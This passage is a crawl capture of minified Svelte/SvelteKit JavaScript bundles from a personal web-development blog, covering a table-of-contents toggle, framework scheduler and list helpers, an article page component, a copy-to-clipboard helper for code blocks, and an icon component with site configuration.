svelte-2rl8ya"),p(e,"aria-label","Show table of contents")},m(o,a){E(o,e,a),M(r,e,null),s=!0,n||(l=K(e,"click",i[2]),n=!0)},p:Z,i(o){s||(u(r.$$.fragment,o),o&&(t||R(()=>{t=ne(e,H,{x:"100%",duration:300,delay:300}),t.start()})),s=!0)},o(o){m(r.$$.fragment,o),s=!1},d(o){o&&_(e),B(r),n=!1,l()}}}function G(i){let e,r,t,s,n,l="Table of contents",o,a,c,h,k,j;return t=new W({props:{width:24,height:24,"aria-hidden":!0}}),{c(){e=g("div"),r=g("button"),O(t.$$.fragment),s=T(),n=g("h2"),n.textContent=l,o=T(),a=new x(!1),this.h()},l(f){e=v(f,"DIV",{class:!0});var d=$(e);r=v(d,"BUTTON",{"aria-label":!0,class:!0});var z=$(r);q(t.$$.fragment,z),z.forEach(_),s=y(d),n=v(d,"H2",{class:!0,"data-svelte-h":!0}),ee(n)!=="svelte-zu19xq"&&(n.textContent=l),o=y(d),a=te(d,!1),d.forEach(_),this.h()},h(){p(r,"aria-label","Hide table of contents"),p(r,"class","svelte-2rl8ya"),p(n,"class","table-of-contents-title svelte-2rl8ya"),a.a=null,p(e,"class","table-of-contents svelte-2rl8ya")},m(f,d){E(f,e,d),b(e,r),M(t,r,null),b(e,s),b(e,n),b(e,o),a.m(i[0],e),h=!0,k||(j=K(r,"click",i[2]),k=!0)},p(f,d){(!h||d&1)&&a.p(f[0])},i(f){h||(u(t.$$.fragment,f),f&&R(()=>{h&&(c||(c=U(e,H,{x:"100%",duration:300},!0)),c.run(1))}),h=!0)},o(f){m(t.$$.fragment,f),f&&(c||(c=U(e,H,{x:"100%",duration:300},!1)),c.run(0)),h=!1},d(f){f&&_(e),B(t),f&&c&&c.end(),k=!1,j()}}}function fe(i){let e,r,t=i[0]&&V(i);return{c(){t&&t.c(),e=D()},l(s){t&&t.l(s),e=D()},m(s,n){t&&t.m(s,n),E(s,e,n),r=!0},p(s,[n]){s[0]?t?(t.p(s,n),n&1&&u(t,1)):(t=V(s),t.c(),u(t,1),t.m(e.parentNode,e)):t&&(C(),m(t,1,1,()=>{t=null}),S())},i(s){r||(u(t),r=!0)},o(s){m(t),r=!1},d(s){s&&_(e),t&&t.d(s)}}}function ue(i,e,r){let t="",s=!1;function n(){const a=document.querySelector("#table-of-contents + ul");a&&r(0,t=a.outerHTML)}function l(){try{const a=document.querySelector("#table-of-contents + ul"),c=new IntersectionObserver(([h])=>{h.boundingClientRect.bottom<0?r(1,s=!0):r(1,s=!1)});return c.observe(a),()=>{c.unobserve(a)}}catch{}}J(()=>{if(n(),window.innerWidth>=1440)return l()});function o(){r(1,s=!s)}return[t,s,o]}class be extends L{constructor(e){super(),N(this,e,ue,fe,I,{})}}export{pe as C,be as T};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/each.D0LdEh00.js
body_size: 519
content:
import{b,t as j}from"./index.DmwkXQDs.js";import{w as q}from"./scheduler.VGCScCr2.js";function D(n){return n?.length!==void 0?n:Array.from(n)}function E(n,f){b(n,1,1,()=>{f.delete(n.key)})}function F(n,f,M,z,v,y,c,S,m,x,h,A){let i=n.length,o=y.length,a=i;const w={};for(;a--;)w[n[a].key]=a;const l=[],r=new Map,u=new Map,g=[];for(a=o;a--;){const e=A(v,y,a),t=M(e);let s=c.get(t);s?g.push(()=>s.p(e,f)):(s=x(t,e),s.c()),r.set(t,l[a]=s),t in w&&u.set(t,Math.abs(a-w[t]))}const p=new Set,k=new Set;function _(e){j(e,1),e.m(S,h),c.set(e.key,e),h=e.first,o--}for(;i&&o;){const e=l[o-1],t=n[i-1],s=e.key,d=t.key;e===t?(h=e.first,i--,o--):r.has(d)?!c.has(s)||p.has(s)?_(e):k.has(d)?i--:u.get(s)>u.get(d)?(k.add(s),_(e)):(p.add(d),i--):(m(t,c),i--)}for(;i--;){const e=n[i];r.has(e.key)||m(e,c)}for(;o;)_(l[o-1]);return q(g),l}export{D as e,E as o,F as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/scheduler.VGCScCr2.js
body_size: 3453
content:
function H(){}const ot=t=>t;function R(t,e){for(const n in e)t[n]=e[n];return t}function F(t){return t()}function at(){return Object.create(null)}function G(t){t.forEach(F)}function z(t){return typeof t=="function"}function ut(t,e){return t!=t?e==e:t!==e||t&&typeof t=="object"||typeof t=="function"}let m;function ft(t,e){return t===e?!0:(m||(m=document.createElement("a")),m.href=e,t===m.href)}function _t(t,e){return t!=t?e==e:t!==e}function ht(t){return Object.keys(t).length===0}function L(t,...e){if(t==null){for(const i of e)i(void 0);return H}const n=t.subscribe(...e);return n.unsubscribe?()=>n.unsubscribe():n}function dt(t){let e;return L(t,n=>e=n)(),e}function mt(t,e,n){t.$$.on_destroy.push(L(e,n))}function pt(t,e,n,i){if(t){const s=j(t,e,n,i);return t[0](s)}}function j(t,e,n,i){return t[1]&&i?R(n.ctx.slice(),t[1](i(e))):n.ctx}function yt(t,e,n,i){if(t[2]&&i){const s=t[2](i(n));if(e.dirty===void 0)return s;if(typeof s=="object"){const l=[],r=Math.max(e.dirty.length,s.length);for(let o=0;o<r;o+=1)l[o]=e.dirty[o]|s[o];return l}return e.dirty|s}return e.dirty}function gt(t,e,n,i,s,l){if(s){const r=j(e,n,i,l);t.p(r,s)}}function bt(t){if(t.ctx.length>32){const e=[],n=t.ctx.length/32;for(let i=0;i<n;i++)e[i]=-1;return e}return-1}function xt(t){const e={};for(const n in t)n[0]!=="$"&&(e[n]=t[n]);return e}function Et(t,e){const n={};e=new Set(e);for(const i in t)!e.has(i)&&i[0]!=="$"&&(n[i]=t[i]);return n}function wt(t){const e={};for(const n in t)e[n]=!0;return e}function Tt(t){return t&&z(t.destroy)?t.destroy:H}function Nt(t){const e=typeof t=="string"&&t.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return e?[parseFloat(e[1]),e[2]||"px"]:[t,"px"]}let y=!1;function vt(){y=!0}function At(){y=!1}function I(t,e,n,i){for(;t<e;){const s=t+(e-t>>1);n(s)<=i?t=s+1:e=s}return t}function U(t){if(t.hydrate_init)return;t.hydrate_init=!0;let e=t.childNodes;if(t.nodeName==="HEAD"){const c=[];for(let a=0;a<e.length;a++){const u=e[a];u.claim_order!==void 0&&c.push(u)}e=c}const n=new Int32Array(e.length+1),i=new Int32Array(e.length);n[0]=-1;let s=0;for(let c=0;c<e.length;c++){const a=e[c].claim_order,u=(s>0&&e[n[s]].claim_order<=a?s+1:I(1,s,B=>e[n[B]].claim_order,a))-1;i[c]=n[u]+1;const A=u+1;n[A]=c,s=Math.max(A,s)}const l=[],r=[];let o=e.length-1;for(let c=n[s]+1;c!=0;c=i[c-1]){for(l.push(e[c-1]);o>=c;o--)r.push(e[o]);o--}for(;o>=0;o--)r.push(e[o]);l.reverse(),r.sort((c,a)=>c.claim_order-a.claim_order);for(let c=0,a=0;c<r.length;c++){for(;a<l.length&&r[c].claim_order>=l[a].claim_order;)a++;const u=a<l.length?l[a]:null;t.insertBefore(r[c],u)}}function W(t,e){t.appendChild(e)}function J(t){if(!t)return document;const e=t.getRootNode?t.getRootNode():t.ownerDocument;return e&&e.host?e:t.ownerDocument}function kt(t){const e=T("style");return e.textContent="/* empty */",K(J(t),e),e.sheet}function K(t,e){return W(t.head||t,e),e.sheet}function Q(t,e){if(y){for(U(t),(t.actual_end_child===void 0||t.actual_end_child!==null&&t.actual_end_child.parentNode!==t)&&(t.actual_end_child=t.firstChild);t.actual_end_child!==null&&t.actual_end_child.claim_order===void 0;)t.actual_end_child=t.actual_end_child.nextSibling;e!==t.actual_end_child?(e.claim_order!==void 0||e.parentNode!==t)&&t.insertBefore(e,t.actual_end_child):t.actual_end_child=e.nextSibling}else(e.parentNode!==t||e.nextSibling!==null)&&t.appendChild(e)}function V(t,e,n){t.insertBefore(e,n||null)}function X(t,e,n){y&&!n?Q(t,e):(e.parentNode!==t||e.nextSibling!=n)&&t.insertBefore(e,n||null)}function E(t){t.parentNode&&t.parentNode.removeChild(t)}function Ct(t,e){for(let n=0;n<t.length;n+=1)t[n]&&t[n].d(e)}function T(t){return document.createElement(t)}function M(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function N(t){return document.createTextNode(t)}function Dt(){return N(" ")}function Ht(){return N("")}function Lt(t,e,n,i){return t.addEventListener(e,n,i),()=>t.removeEventListener(e,n,i)}function jt(t){return function(e){return e.preventDefault(),t.call(this,e)}}function v(t,e,n){n==null?t.removeAttribute(e):t.getAttribute(e)!==n&&t.setAttribute(e,n)}const Y=["width","height"];function Z(t,e){const n=Object.getOwnPropertyDescriptors(t.__proto__);for(const i in e)e[i]==null?t.removeAttribute(i):i==="style"?t.style.cssText=e[i]:i==="__value"?t.value=t[i]=e[i]:n[i]&&n[i].set&&Y.indexOf(i)===-1?t[i]=e[i]:v(t,i,e[i])}function Mt(t,e){for(const n in e)v(t,n,e[n])}function $(t,e){Object.keys(e).forEach(n=>{tt(t,n,e[n])})}function tt(t,e,n){const i=e.toLowerCase();i in t?t[i]=typeof t[i]=="boolean"&&n===""?!0:n:e in t?t[e]=typeof t[e]=="boolean"&&n===""?!0:n:v(t,e,n)}function St(t){return/-/.test(t)?$:Z}function Pt(t){return t.dataset.svelteH}function Ot(t){return Array.from(t.childNodes)}function S(t){t.claim_info===void 0&&(t.claim_info={last_index:0,total_claimed:0})}function P(t,e,n,i,s=!1){S(t);const l=(()=>{for(let r=t.claim_info.last_index;r<t.length;r++){const o=t[r];if(e(o)){const c=n(o);return c===void 0?t.splice(r,1):t[r]=c,s||(t.claim_info.last_index=r),o}}for(let r=t.claim_info.last_index-1;r>=0;r--){const o=t[r];if(e(o)){const c=n(o);return c===void 0?t.splice(r,1):t[r]=c,s?c===void 0&&t.claim_info.last_index--:t.claim_info.last_index=r,o}}return i()})();return l.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1,l}function O(t,e,n,i){return P(t,s=>s.nodeName===e,s=>{const l=[];for(let r=0;r<s.attributes.length;r++){const o=s.attributes[r];n[o.name]||l.push(o.name)}l.forEach(r=>s.removeAttribute(r))},()=>i(e))}function qt(t,e,n){return O(t,e,n,T)}function Bt(t,e,n){return O(t,e,n,M)}function et(t,e){return P(t,n=>n.nodeType===3,n=>{const i=""+e;if(n.data.startsWith(i)){if(n.data.length!==i.length)return n.splitText(i.length)}else n.data=i},()=>N(e),!0)}function Rt(t){return et(t," ")}function k(t,e,n){for(let i=n;i<t.length;i+=1){const s=t[i];if(s.nodeType===8&&s.textContent.trim()===e)return i}return-1}function Ft(t,e){const n=k(t,"HTML_TAG_START",0),i=k(t,"HTML_TAG_END",n+1);if(n===-1||i===-1)return new g(e);S(t);const s=t.splice(n,i-n+1);E(s[0]),E(s[s.length-1]);const l=s.slice(1,s.length-1);if(l.length===0)return new g(e);for(const r of l)r.claim_order=t.claim_info.total_claimed,t.claim_info.total_claimed+=1;return new g(e,l)}function Gt(t,e){e=""+e,t.data!==e&&(t.data=e)}function zt(t,e){t.value=e??""}function It(t,e,n,i){n==null?t.style.removeProperty(e):t.style.setProperty(e,n,"")}function Ut(t,e,n){t.classList.toggle(e,!!n)}function nt(t,e,{bubbles:n=!1,cancelable:i=!1}={}){return new CustomEvent(t,{detail:e,bubbles:n,cancelable:i})}function Wt(t,e){const n=[];let i=0;for(const s of e.childNodes)if(s.nodeType===8){const l=s.textContent.trim();l===`HEAD_${t}_END`?(i-=1,n.push(s)):l===`HEAD_${t}_START`&&(i+=1,n.push(s))}else i>0&&n.push(s);return n}class it{is_svg=!1;e=void 0;n=void 0;t=void 0;a=void 0;constructor(e=!1){this.is_svg=e,this.e=this.n=null}c(e){this.h(e)}m(e,n,i=null){this.e||(this.is_svg?this.e=M(n.nodeName):this.e=T(n.nodeType===11?"TEMPLATE":n.nodeName),this.t=n.tagName!=="TEMPLATE"?n:n.content,this.c(e)),this.i(i)}h(e){this.e.innerHTML=e,this.n=Array.from(this.e.nodeName==="TEMPLATE"?this.e.content.childNodes:this.e.childNodes)}i(e){for(let n=0;n<this.n.length;n+=1)V(this.t,this.n[n],e)}p(e){this.d(),this.h(e),this.i(this.a)}d(){this.n.forEach(E)}}class g extends it{l=void 0;constructor(e=!1,n){super(e),this.e=this.n=null,this.l=n}c(e){this.l?this.n=this.l:super.c(e)}i(e){for(let n=0;n<this.n.length;n+=1)X(this.t,this.n[n],e)}}function Jt(t,e){return new t(e)}let p;function b(t){p=t}function h(){if(!p)throw new Error("Function called outside component initialization");return p}function Kt(t){h().$$.on_mount.push(t)}function Qt(t){h().$$.after_update.push(t)}function Vt(t){h().$$.on_destroy.push(t)}function Xt(){const t=h();return(e,n,{cancelable:i=!1}={})=>{const s=t.$$.callbacks[e];if(s){const l=nt(e,n,{cancelable:i});return s.slice().forEach(r=>{r.call(t,l)}),!l.defaultPrevented}return!0}}function Yt(t,e){return h().$$.context.set(t,e),e}function Zt(t){return h().$$.context.get(t)}function $t(t,e){const n=t.$$.callbacks[e.type];n&&n.slice().forEach(i=>i.call(this,e))}const d=[],C=[];let _=[];const D=[],q=Promise.resolve();let w=!1;function st(){w||(w=!0,q.then(ct))}function te(){return st(),q}function rt(t){_.push(t)}const x=new Set;let f=0;function ct(){if(f!==0)return;const t=p;do{try{for(;f<d.length;){const e=d[f];f++,b(e),lt(e.$$)}}catch(e){throw d.length=0,f=0,e}for(b(null),d.length=0,f=0;C.length;)C.pop()();for(let e=0;e<_.length;e+=1){const n=_[e];x.has(n)||(x.add(n),n())}_.length=0}while(d.length);for(;D.length;)D.pop()();w=!1,x.clear(),b(t)}function lt(t){if(t.fragment!==null){t.update(),G(t.before_update);const e=t.dirty;t.dirty=[-1],t.fragment&&t.fragment.p(t.ctx,e),t.after_update.forEach(rt)}}function ee(t){const e=[],n=[];_.forEach(i=>t.indexOf(i)===-1?e.push(i):n.push(i)),n.forEach(i=>i()),_=e}export{p as $,Qt as A,It as B,C,Jt as D,te as E,R as F,xt as G,g as H,pt as I,gt as J,bt as K,yt as L,Lt as M,M as N,Bt as O,Mt as P,Ct as Q,Et as R,wt as S,J as T,kt as U,z as V,nt as W,at as X,ct as Y,ht as Z,ee as _,qt as a,b as a0,F as a1,d as a2,st as a3,vt as a4,At as a5,Vt as a6,dt as a7,$t as a8,St as a9,_t as aa,L as ab,Z as ac,Ut as ad,Xt as ae,Yt as af,Zt as ag,zt as ah,jt as ai,Ot as b,et as c,E as d,T as e,Q as f,Gt as g,Dt as h,X as i,Rt as j,Ft as k,v as l,Wt as m,H as n,Pt as o,Tt as p,Ht as q,ft as r,ut as s,N as t,ot as u,Nt as v,G as w,mt as x,Kt as y,rt as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/nodes/11.BNh0Zd0d.js
body_size: 1122
content:
import{s as x,e as s,h as H,t as V,H as ee,m as te,a as i,d as a,j as k,b as C,c as W,k as ae,l as t,f as n,i as O,p as ne,n as re}from"../chunks/scheduler.VGCScCr2.js";import{S as oe,i as me,c as U,a as F,m as G,t as J,b as K,d as Q}from"../chunks/index.DmwkXQDs.js";import{s as le,a as se,t as ie}from"../chunks/Icon.BLoT1JlY.js";import{h as ce}from"../chunks/index.CwnAJ-X_.js";import{C as ue,T as de}from"../chunks/toc.zoGNAdMv.js";import{O as fe}from"../chunks/overlay.DrsdfE4n.js";function pe(r){let l,m,c,f;return{c(){l=s("small"),m=s("a"),c=V("Back to "),f=V(r[3]),this.h()},l(u){l=i(u,"SMALL",{});var d=C(l);m=i(d,"A",{class:!0,href:!0});var p=C(m);c=W(p,"Back to "),f=W(p,r[3]),p.forEach(a),d.forEach(a),this.h()},h(){t(m,"class","capitalize"),t(m,"href",`/writing/${r[3]}`)},m(u,d){O(u,l,d),n(l,m),n(m,c),n(m,f)},p:re,d(u){u&&a(l)}}}function he(r){let l,m,c,f,u,d,p,$,T,v,B,E,I,h,y,R,A,j,_,q,L,M,z,D,N,S,P,X;document.title=l=r[1],E=new ue({}),y=new fe({}),A=new de({});let g=r[3]&&pe(r);return{c(){m=s("meta"),c=s("meta"),f=s("meta"),u=s("meta"),d=s("meta"),p=s("meta"),$=s("meta"),T=s("meta"),v=s("meta"),B=H(),U(E.$$.fragment),I=H(),h=s("main"),U(y.$$.fragment),R=H(),U(A.$$.fragment),j=H(),_=s("article"),g&&g.c(),q=H(),L=s("header"),M=s("h1"),z=V(r[1]),D=H(),N=new ee(!1),this.h()},l(e){const o=te("svelte-1var19e",document.head);m=i(o,"META",{content:!0,name:!0}),c=i(o,"META",{content:!0,property:!0}),f=i(o,"META",{content:!0,property:!0}),u=i(o,"META",{content:!0,property:!0}),d=i(o,"META",{content:!0,property:!0}),p=i(o,"META",{content:!0,name:!0}),$=i(o,"META",{content:!0,name:!0}),T=i(o,"META",{content:!0,name:!0}),v=i(o,"META",{content:!0,name:!0}),o.forEach(a),B=k(e),F(E.$$.fragment,e),I=k(e),h=i(e,"MAIN",{});var w=C(h);F(y.$$.fragment,w),R=k(w),F(A.$$.fragment,w),j=k(w),_=i(w,"ARTICLE",{class:!0});var b=C(_);g&&g.l(b),q=k(b),L=i(b,"HEADER",{});var Y=C(L);M=i(Y,"H1",{class:!0});var Z=C(M);z=W(Z,r[1]),Z.forEach(a),Y.forEach(a),D=k(b),N=ae(b,!1),b.forEach(a),w.forEach(a),this.h()},h(){t(m,"content",r[2]),t(m,"name","description"),t(c,"content",r[1]),t(c,"property","og:title"),t(f,"content",le),t(f,"property","og:url"),t(u,"content",r[2]),t(u,"property","og:description"),t(d,"content",se),t(d,"property","og:site_name"),t(p,"content",ie),t(p,"name","twitter:creator"),t($,"content","summary_large_image"),t($,"name","twitter:card"),t(T,"content",r[1]),t(T,"name","twitter:title"),t(v,"content",r[2]),t(v,"name","twitter:description"),t(M,"class","title"),N.a=null,t(_,"class","prose")},m(e,o){n(document.head,m),n(document.head,c),n(document.head,f),n(document.head,u),n(document.head,d),n(document.head,p),n(document.head,$),n(document.head,T),n(document.head,v),O(e,B,o),G(E,e,o),O(e,I,o),O(e,h,o),G(y,h,null),n(h,R),G(A,h,null),n(h,j),n(h,_),g&&g.m(_,null),n(_,q),n(_,L),n(L,M),n(M,z),n(_,D),N.m(r[0],_),S=!0,P||(X=ne(ce.call(null,h)),P=!0)},p(e,[o]){(!S||o&2)&&l!==(l=e[1])&&(document.title=l),e[3]&&g.p(e,o)},i(e){S||(J(E.$$.fragment,e),J(y.$$.fragment,e),J(A.$$.fragment,e),S=!0)},o(e){K(E.$$.fragment,e),K(y.$$.fragment,e),K(A.$$.fragment,e),S=!1},d(e){e&&(a(B),a(I),a(h)),a(m),a(c),a(f),a(u),a(d),a(p),a($),a(T),a(v),Q(E,e),Q(y),Q(A),g&&g.d(),P=!1,X()}}}function _e(r,l,m){let{data:c}=l;const{content:f,title:u,description:d,series:p}=c.page;return r.$$set=$=>{"data"in $&&m(4,c=$.data)},[f,u,d,p,c]}class ve extends oe{constructor(l){super(),me(this,l,_e,he,x,{data:4})}}export{ve as component};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/index.CwnAJ-X_.js
body_size: 471
content:
const l=()=>{};function p(t,r={}){const n=navigator.clipboard;let e;typeof t=="string"?e=n.writeText(t):e=n.write([t]);const{accept:o=l,reject:i=l}=r;return e.then(o,i)}function s(t){for(const r of t.querySelectorAll('.mrq[data-mrq="block"]')){const n=r.querySelectorAll(".mrq[data-mrq-toolbar]"),e=r.querySelector('.mrq[data-mrq="pre"]');if(!(!n.length||!e))for(const o of n){const i=o.getAttribute("data-mrq-toolbar");i==="clipboard"?o.addEventListener("click",()=>{const c=o.querySelector('.mrq[data-mrq="tooltip"]');if(!c)return;const a=c.textContent;p(e.textContent||"",{accept(){c.textContent="Copied to clipboard!"},reject(){c.textContent="Failed to copy code"}}),setTimeout(()=>{c.textContent=a},5e3)}):i==="list"&&o.addEventListener("click",()=>{e.classList.toggle("numbered")})}}}function u(t,r){return s(t),{update:()=>s(t)}}export{u as h};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/Icon.BLoT1JlY.js
body_size: 1701
content:
import{s as A,I as E,F as g,N as C,q as k,O as P,b as q,d as _,P as b,i as N,f as H,J as L,K as B,L as F,Q as G,R as W,G as S}from"./scheduler.VGCScCr2.js";import{S as J,i as K,t as O,b as Q}from"./index.DmwkXQDs.js";import{e as y}from"./each.D0LdEh00.js";function D(l,e){const o={},i={},s={$$scope:1};let a=l.length;for(;a--;){const f=l[a],r=e[a];if(r){for(const c in f)c in r||(i[c]=1);for(const c in r)s[c]||(o[c]=r[c],s[c]=1);l[a]=r}else for(const c in f)s[c]=1}for(const f in i)f in o||(o[f]=void 0);return o}function x(l){return typeof l=="object"&&l!==null?l:{}}const $="ari.io",R="https://ari.io/",ee="ari.io",te="Digital garden growing curious minds with content related to web development and design.",se=`${R}social.png`,ie="https://social-share-images.vercel.app/",le="@auser",T="https://twitter.com/auser",U="https://github.com/auser",M="https://www.linkedin.com/in/arilerner",oe={name:"Ari Lerner",email:"me@ari.io",twitter:T,github:U,linkedin:M},ne=[{title:"Home",href:"/"},{title:"About",href:"/about"},{title:"Writing",href:"/writing"},{title:"Playground",href:"/playground"}];/**
 * @license lucide-svelte v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const z={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":2,"stroke-linecap":"round","stroke-linejoin":"round"};function I(l,e,o){const i=l.slice();return i[10]=e[o][0],i[11]=e[o][1],i}function v(l){let e,o=[l[11]],i={};for(let s=0;s<o.length;s+=1)i=g(i,o[s]);return{c(){e=C(l[10]),this.h()},l(s){e=P(s,l[10],{}),q(e).forEach(_),this.h()},h(){b(e,i)},m(s,a){N(s,e,a)},p(s,a){b(e,i=D(o,[a&32&&s[11]]))},d(s){s&&_(e)}}}function j(l){let e=l[10],o,i=l[10]&&v(l);return{c(){i&&i.c(),o=k()},l(s){i&&i.l(s),o=k()},m(s,a){i&&i.m(s,a),N(s,o,a)},p(s,a){s[10]?e?A(e,s[10])?(i.d(1),i=v(s),e=s[10],i.c(),i.m(o.parentNode,o)):i.p(s,a):(i=v(s),e=s[10],i.c(),i.m(o.parentNode,o)):e&&(i.d(1),i=null,e=s[10])},d(s){s&&_(o),i&&i.d(s)}}}function V(l){let e,o,i,s,a,f=y(l[5]),r=[];for(let t=0;t<f.length;t+=1)r[t]=j(I(l,f,t));const c=l[9].default,h=E(c,l,l[8],null);let m=[z,l[6],{width:l[2]},{height:l[2]},{stroke:l[1]},{"stroke-width":i=l[4]?Number(l[3])*24/Number(l[2]):l[3]},{class:s=`lucide-icon lucide lucide-${l[0]} ${l[7].class??""}`}],d={};for(let t=0;t<m.length;t+=1)d=g(d,m[t]);return{c(){e=C("svg");for(let t=0;t<r.length;t+=1)r[t].c();o=k(),h&&h.c(),this.h()},l(t){e=P(t,"svg",{width:!0,height:!0,stroke:!0,"stroke-width":!0,class:!0});var n=q(e);for(let u=0;u<r.length;u+=1)r[u].l(n);o=k(),h&&h.l(n),n.forEach(_),this.h()},h(){b(e,d)},m(t,n){N(t,e,n);for(let u=0;u<r.length;u+=1)r[u]&&r[u].m(e,null);H(e,o),h&&h.m(e,null),a=!0},p(t,[n]){if(n&32){f=y(t[5]);let u;for(u=0;u<f.length;u+=1){const w=I(t,f,u);r[u]?r[u].p(w,n):(r[u]=j(w),r[u].c(),r[u].m(e,o))}for(;u<r.length;u+=1)r[u].d(1);r.length=f.length}h&&h.p&&(!a||n&256)&&L(h,c,t,t[8],a?F(c,t[8],n,null):B(t[8]),null),b(e,d=D(m,[z,n&64&&t[6],(!a||n&4)&&{width:t[2]},(!a||n&4)&&{height:t[2]},(!a||n&2)&&{stroke:t[1]},(!a||n&28&&i!==(i=t[4]?Number(t[3])*24/Number(t[2]):t[3]))&&{"stroke-width":i},(!a||n&129&&s!==(s=`lucide-icon lucide lucide-${t[0]} ${t[7].class??""}`))&&{class:s}]))},i(t){a||(O(h,t),a=!0)},o(t){Q(h,t),a=!1},d(t){t&&_(e),G(r,t),h&&h.d(t)}}}function X(l,e,o){const i=["name","color","size","strokeWidth","absoluteStrokeWidth","iconNode"];let s=W(e,i),{$$slots:a={},$$scope:f}=e,{name:r}=e,{color:c="currentColor"}=e,{size:h=24}=e,{strokeWidth:m=2}=e,{absoluteStrokeWidth:d=!1}=e,{iconNode:t}=e;return l.$$set=n=>{o(7,e=g(g({},e),S(n))),o(6,s=W(e,i)),"name"in n&&o(0,r=n.name),"color"in n&&o(1,c=n.color),"size"in n&&o(2,h=n.size),"strokeWidth"in n&&o(3,m=n.strokeWidth),"absoluteStrokeWidth"in n&&o(4,d=n.absoluteStrokeWidth),"iconNode"in n&&o(5,t=n.iconNode),"$$scope"in n&&o(8,f=n.$$scope)},e=S(e),[r,c,h,m,d,t,s,e,f,a]}class ae extends J{constructor(e){super(),K(this,e,X,V,A,{name:0,color:1,size:2,strokeWidth:3,absoluteStrokeWidth:4,iconNode:5})}}export{ae as I,$ as a,x as b,U as c,T as d,oe as e,ee as f,D as g,te as h,se as i,M as l,ne as m,ie as p,R as s,le as t};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/entry/app.DsdpQIOo.js
body_size: 2224
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["../nodes/0.YestZT7d.js","../chunks/scheduler.VGCScCr2.js","../chunks/index.DmwkXQDs.js","../chunks/entry.DUdzAkd0.js","../chunks/Icon.BLoT1JlY.js","../chunks/each.D0LdEh00.js","../chunks/stores.BOaxaXb2.js","../chunks/x.C0FyhI5w.js","../chunks/utils.BcyxncTV.js","../chunks/index.CvmYViMX.js","../assets/0.UV-H-NGV.css","../nodes/1.6PaLBwBn.js","../assets/1.k6vGMlZt.css","../nodes/2.D7hNmXkt.js","../chunks/index.D2ddfd0s.js","../chunks/simple-list.C478REQg.js","../nodes/3.Vbq13QFl.js","../nodes/4.zYOgGHFa.js","../chunks/overlay.DrsdfE4n.js","../assets/overlay.DAxL9t3M.css","../nodes/5.CAJ99gvM.js","../chunks/toc.zoGNAdMv.js","../assets/toc.CRxGEU3r.css","../nodes/6.5o_ILQVk.js","../nodes/7.Bpv4BMNb.js","../chunks/index.BooDTUlr.js","../chunks/preload-helper.CmsKOCeN.js","../nodes/8.BNcqBR9c.js","../nodes/9.CPK2w-Z1.js","../nodes/10.BhrfRFNc.js","../chunks/index.CwnAJ-X_.js","../nodes/11.BNh0Zd0d.js"])))=>i.map(i=>d[i]);
import{_ as m}from"../chunks/preload-helper.CmsKOCeN.js";import{s as q,h as C,q as d,j as S,i as E,d as h,A as B,y as M,e as U,a as z,b as F,l as R,B as p,t as G,c as H,g as J,C as V,D as v,E as K}from"../chunks/scheduler.VGCScCr2.js";import{S as Q,i as W,b as g,e as I,t as w,g as P,c as k,a as L,m as D,d as A}from"../chunks/index.DmwkXQDs.js";const nt={};function X(o){let t,i,n;var r=o[1][0];function c(e,s){return{props:{data:e[3],form:e[2]}}}return r&&(t=v(r,c(o)),o[12](t)),{c(){t&&k(t.$$.fragment),i=d()},l(e){t&&L(t.$$.fragment,e),i=d()},m(e,s){t&&D(t,e,s),E(e,i,s),n=!0},p(e,s){if(s&2&&r!==(r=e[1][0])){if(t){P();const _=t;g(_.$$.fragment,1,0,()=>{A(_,1)}),I()}r?(t=v(r,c(e)),e[12](t),k(t.$$.fragment),w(t.$$.fragment,1),D(t,i.parentNode,i)):t=null}else if(r){const _={};s&8&&(_.data=e[3]),s&4&&(_.form=e[2]),t.$set(_)}},i(e){n||(t&&w(t.$$.fragment,e),n=!0)},o(e){t&&g(t.$$.fragment,e),n=!1},d(e){e&&h(i),o[12](null),t&&A(t,e)}}}function Y(o){let t,i,n;var r=o[1][0];function c(e,s){return{props:{data:e[3],$$slots:{default:[Z]},$$scope:{ctx:e}}}}return r&&(t=v(r,c(o)),o[11](t)),{c(){t&&k(t.$$.fragment),i=d()},l(e){t&&L(t.$$.fragment,e),i=d()},m(e,s){t&&D(t,e,s),E(e,i,s),n=!0},p(e,s){if(s&2&&r!==(r=e[1][0])){if(t){P();const _=t;g(_.$$.fragment,1,0,()=>{A(_,1)}),I()}r?(t=v(r,c(e)),e[11](t),k(t.$$.fragment),w(t.$$.fragment,1),D(t,i.parentNode,i)):t=null}else if(r){const _={};s&8&&(_.data=e[3]),s&8215&&(_.$$scope={dirty:s,ctx:e}),t.$set(_)}},i(e){n||(t&&w(t.$$.fragment,e),n=!0)},o(e){t&&g(t.$$.fragment,e),n=!1},d(e){e&&h(i),o[11](null),t&&A(t,e)}}}function Z(o){let t,i,n;var r=o[1][1];function c(e,s){return{props:{data:e[4],form:e[2]}}}return r&&(t=v(r,c(o)),o[10](t)),{c(){t&&k(t.$$.fragment),i=d()},l(e){t&&L(t.$$.fragment,e),i=d()},m(e,s){t&&D(t,e,s),E(e,i,s),n=!0},p(e,s){if(s&2&&r!==(r=e[1][1])){if(t){P();const _=t;g(_.$$.fragment,1,0,()=>{A(_,1)}),I()}r?(t=v(r,c(e)),e[10](t),k(t.$$.fragment),w(t.$$.fragment,1),D(t,i.parentNode,i)):t=null}else if(r){const _={};s&16&&(_.data=e[4]),s&4&&(_.form=e[2]),t.$set(_)}},i(e){n||(t&&w(t.$$.fragment,e),n=!0)},o(e){t&&g(t.$$.fragment,e),n=!1},d(e){e&&h(i),o[10](null),t&&A(t,e)}}}function O(o){let 